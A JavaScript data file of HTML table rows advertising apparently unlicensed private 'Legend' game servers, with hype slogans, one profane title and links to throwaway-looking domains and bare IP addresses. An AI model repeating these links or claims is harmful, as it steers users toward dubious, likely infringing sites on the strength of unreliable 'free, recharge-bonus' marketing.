adlistData[798] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月19日/12:30</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[799] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bawe.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月19日/12:30</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bawe.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[800] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月19日/12:30</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[801] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12" rel="nofollow" target="_blank">变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class="r">1月19日/12:30</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[802] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月19日/12:30</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[803] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月19日/12:30</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[804] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月19日/12:30</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[805] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月19日/12:30</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.p9m3fp.top:29158/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[806] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月19日/12:30</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[807] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月19日/12:30</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[808] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月19日/12:30</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[809] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.651g5e1rhhhr.icu:10311" rel="nofollow" target="_blank">流星※专属</a></td><td>狂暴１区　　】</td><td class="r">1月19日/12:30</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.651g5e1rhhhr.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[810] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月19日/12:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[811] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/12:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[812] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月19日/12:30</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[813] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月19日/12:30</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[814] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月19日/12:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[815] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月19日/12:30</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[816] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月19日/12:30</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[817] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月19日/12:30</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[818] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月19日/12:30</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[819] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月19日/12:30</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[820] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月19日/12:30</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[821] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月19日/12:30</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[822] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月19日/12:30</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[823] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/12:30</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[824] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月19日/12:30</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[825] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月19日/12:30</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[826] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月19日/12:30</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[827] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月19日/12:30</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[828] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月19日/12:30</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[829] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/12:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[830] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月19日/12:30</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.jkd52l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[831] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月19日/12:30</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[832] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月19日/12:30</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[833] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月19日/12:30</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[834] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://abc.sf735.com/" rel="nofollow" target="_blank">2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">1月19日/12:30</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color="blue">-推荐</font></td><td>首区公益火龙神器</td><td><a href="http://abc.sf735.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[835] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月19日/12:30</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[836] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.17te.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月19日/12:30</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.17te.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[837] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月19日/12:30</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[838] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月19日/12:30</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[839] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月19日/12:30</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[840] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月19日/12:30</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[841] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ce.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月19日/12:30</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28ce.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[842] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月19日/12:30</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[843] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月19日/12:30</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[844] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月19日/12:30</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[845] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[846] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[847] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[848] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/12:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[849] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月19日/12:30</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[850] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月19日/12:30</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[851] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.webdesign03.top:23944" rel="nofollow" target="_blank">║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class="r">1月19日/12:30</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║<font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.webdesign03.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[852] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.13:8888" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█１１力量█</td><td class="r">1月19日/12:30</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[853] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.domains01.top:23444" rel="nofollow" target="_blank">１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class="r">1月19日/12:30</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ<font color="blue">-推荐</font></td><td>メ免费全满通关メ</td><td><a href="http://www.domains01.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[854] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月19日/12:30</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[855] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/12:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[856] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://168.q3pk.com/" rel="nofollow" target="_blank">１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class="r">1月19日/12:30</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href="http://168.q3pk.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[857] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hrmk.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月19日/12:30</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hrmk.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
